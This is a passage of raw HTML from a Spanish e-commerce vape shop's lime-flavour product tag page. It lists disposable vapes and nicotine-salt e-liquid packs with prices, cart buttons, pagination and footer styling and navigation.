<a href="https://www.vaperslowcost.com/producto/drifter-bar-6000-20mg-lemon-lime/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/07/drifter-bar-6000-kit-lemon-lime-20mg_resultado.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=192941" data-quantity="1" data-product_id="192941" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="192941" class="quickview quickview-button quickview-192941" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/drifter-bar-6000-20mg-lemon-lime/">KIT Drifter Bar 6000 20mg Lemon Lime</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 17,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 15,90&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-185597 product type-product status-publish has-post-thumbnail product_cat-comprar-sal-de-nic product_cat-just-juice-pack-salts-12ml product_tag-grosella product_tag-lima  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/just-juice-pack-salts-12ml-longfill-60ml-10-20mg-ice-blackcurrant-lime/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="500" height="500" src="https://www.vaperslowcost.com/wp-content/uploads/2025/05/black-lime-500-x-500-px.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=185597" data-quantity="1" data-product_id="185597" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="185597" class="quickview quickview-button quickview-185597" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/just-juice-pack-salts-12ml-longfill-60ml-10-20mg-ice-blackcurrant-lime/">Just juice (Pack Salts) 12ml (Longfill) 60ml 10/15mg Ice Blackcurrant Lime</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-184567 product type-product status-publish has-post-thumbnail product_cat-desechable-con-nicotina product_cat-pods-desechables product_cat-vozol-disposable-neon-1000-20mg product_tag-lima product_tag-limon last instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/vozol-disposable-neon-1000-lima-limon-20mg/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/05/vozol-disposable-neon-1000-lima-limon-20mg_resultado.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=184567" data-quantity="1" data-product_id="184567" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="184567" class="quickview quickview-button quickview-184567" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/vozol-disposable-neon-1000-lima-limon-20mg/">Vozol Disposable Neon 1000 Lima Limon 20mg</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-184289 product type-product status-publish has-post-thumbnail product_cat-comprar-sal-de-nic product_cat-drifter-bar-pack-salts product_cat-drifter-bar-pack-salts-6ml product_tag-cereza product_tag-cherry product_tag-frambuesa product_tag-lima product_tag-lime product_tag-raspberry first instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/drifter-bar-pack-salts-6ml-longfill-30ml-10-20mg-lime-raspberry-cherry/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="500" height="500" src="https://www.vaperslowcost.com/wp-content/uploads/2025/05/lime-rasp-che-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=184289" data-quantity="1" data-product_id="184289" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="184289" class="quickview quickview-button quickview-184289" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/drifter-bar-pack-salts-6ml-longfill-30ml-10-20mg-lime-raspberry-cherry/">Drifter Bar (Pack Salts) 6ml (Longfill) 30ml 10/15mg  Lime Raspberry Cherry</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-182575 product type-product status-publish has-post-thumbnail product_cat-bombo-bar-juice-pack-salts product_cat-bombo-bar-juice-pack-salts-24ml product_cat-comprar-sal-de-nic product_tag-lima product_tag-sandia  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/bombo-bar-juice-pack-salts-24ml-longfill-120ml-10-15mg-watermelon-lime-ice/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="500" height="500" src="https://www.vaperslowcost.com/wp-content/uploads/2025/05/wa-lime-bombo-500-x-500-px.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=182575" data-quantity="1" data-product_id="182575" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="182575" class="quickview quickview-button quickview-182575" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/bombo-bar-juice-pack-salts-24ml-longfill-120ml-10-15mg-watermelon-lime-ice/">Bombo Bar juice (Pack Salts) 24ml (Longfill) 120ml 10/15mg Watermelon Lime Ice</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-182576 product type-product status-publish has-post-thumbnail product_cat-bombo-bar-juice-pack-salts product_cat-bombo-bar-juice-pack-salts-24ml product_cat-comprar-sal-de-nic product_tag-fresa product_tag-lima  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/bombo-bar-juice-pack-salts-24ml-longfill-120ml-10-15mg-strawberry-lime-ice/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="500" height="500" src="https://www.vaperslowcost.com/wp-content/uploads/2025/05/str-lim-bombo-500-x-500-px.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=182576" data-quantity="1" data-product_id="182576" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="182576" class="quickview quickview-button quickview-182576" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/bombo-bar-juice-pack-salts-24ml-longfill-120ml-10-15mg-strawberry-lime-ice/">Bombo Bar juice (Pack Salts) 24ml (Longfill) 120ml 10/15mg Strawberry Lime Ice</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-181118 product type-product status-publish has-post-thumbnail product_cat-desechable-con-nicotina product_cat-elfbar-lost-mary-bm600 product_cat-pods-desechables product_tag-lemon product_tag-lima product_tag-limon last instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
					<div class="onsale">-7%</div>			</div>
<a href="https://www.vaperslowcost.com/producto/elf-bar-disposable-lost-mary-bm600-lemon-lime-20mg/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/04/15488_resultado.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=181118" data-quantity="1" data-product_id="181118" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="181118" class="quickview quickview-button quickview-181118" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/elf-bar-disposable-lost-mary-bm600-lemon-lime-20mg/">Elf Bar Disposable Lost Mary BM600  LEMON LIME 20mg</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 8,50&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 7,90&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>											</ul>				</div>
				<div class="bwp-top-bar bottom clearfix">
					<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://www.vaperslowcost.com/etiqueta-producto/lima/page/2/">2</a></li>
	<li><a aria-label="Página 3" class="page-numbers" href="https://www.vaperslowcost.com/etiqueta-producto/lima/page/3/">3</a></li>
	<li><a aria-label="Página 4" class="page-numbers" href="https://www.vaperslowcost.com/etiqueta-producto/lima/page/4/">4</a></li>
	<li><a aria-label="Página 5" class="page-numbers" href="https://www.vaperslowcost.com/etiqueta-producto/lima/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://www.vaperslowcost.com/etiqueta-producto/lima/page/2/">Next</a></li>
</ul>
</nav>
				</div>
			</div>	
					</div>
	</div>
</div>	
</main></div>	</div><!-- #main -->
										<footer id="bwp-footer" class="bwp-footer footer-1">
				<style id="elementor-post-11196">.elementor-11196 .elementor-element.elementor-element-5e9f840{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 15px 50px 15px;}.elementor-11196 .elementor-element.elementor-element-5e9f840 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11196 .elementor-element.elementor-element-add857a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11196 .elementor-element.elementor-element-78bbf35 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-78bbf35 .elementor-heading-title{font-size:13px;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-d8ad5fd > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-fe98262 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-fe98262 .elementor-heading-title{font-size:13px;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-49872cf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-0ed1d06 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-0ed1d06 .elementor-heading-title{font-size:13px;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-a895776 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-fe84490 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-fe84490 .elementor-heading-title{font-size:13px;text-transform:uppercase;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11196 .elementor-element.elementor-element-0df5e35{text-align:start;}.elementor-11196 .elementor-element.elementor-element-0df5e35 img{width:72%;}.elementor-11196 .elementor-element.elementor-element-4d7c198 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11196 .elementor-element.elementor-element-4d7c198{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E0E0E0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-4d7c198 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11196 .elementor-element.elementor-element-b02e679 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-031991c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:end;}.elementor-11196 .elementor-element.elementor-element-360b4fd{margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-239ac13 > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11196 .elementor-element.elementor-element-52b9bae > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item > a{font-size:10px;font-weight:600;letter-spacing:1px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BD0028;}@media(max-width:1024px){.elementor-11196 .elementor-element.elementor-element-5e9f840{padding:50px 0px 45px 0px;}.elementor-11196 .elementor-element.elementor-element-4d7c198{padding:10px 0px 10px 0px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:end;}.elementor-11196 .elementor-element.elementor-element-360b4fd{padding:10px 0px 10px 0px;}.elementor-11196 .elementor-element.elementor-element-239ac13 > .elementor-element-populated{padding:10px 15px 10px 15px;}}@media(max-width:767px){.elementor-11196 .elementor-element.elementor-element-add857a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-d8ad5fd > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-49872cf > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-a895776 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-b02e679 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:start;}.elementor-11196 .elementor-element.elementor-element-d4112d0{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="11196" class="elementor elementor-11196" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9f840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9f840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-add857a wpb-col-sm-50" data-id="add857a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78bbf35 elementor-widget elementor-widget-heading" data-id="78bbf35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MI CUENTA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-74ff1cb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74ff1cb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/mi-cuenta/">

											<span class="elementor-icon-list-text">Cuenta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/finalizar-compra/">

											<span class="elementor-icon-list-text">Finalizar compra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/carrito/">

											<span class="elementor-icon-list-text">Carrito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Ayuda</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d8ad5fd wpb-col-sm-50" data-id="d8ad5fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe98262 elementor-widget elementor-widget-heading" data-id="fe98262" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NOSOTROS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44bb9f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44bb9f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/quienes-somos/">

											<span class="elementor-icon-list-text">Quiénes Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49872cf wpb-col-sm-50 m-t-50" data-id="49872cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ed1d06 elementor-widget elementor-widget-heading" data-id="0ed1d06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TIENDA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d302469 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d302469" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/tienda/">

											<span class="elementor-icon-list-text">Tienda online</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/que-es-la-alquimia/">

											<span class="elementor-icon-list-text">¿Qué es la alquimia?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/las-resistencias/">

											<span class="elementor-icon-list-text">Las resistencias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/pods-desechables/">

											<span class="elementor-icon-list-text">PODS desechables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/traveling-solo-is-awesome/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a895776 wpb-col-sm-50 m-t-50" data-id="a895776" data-element_type="column">
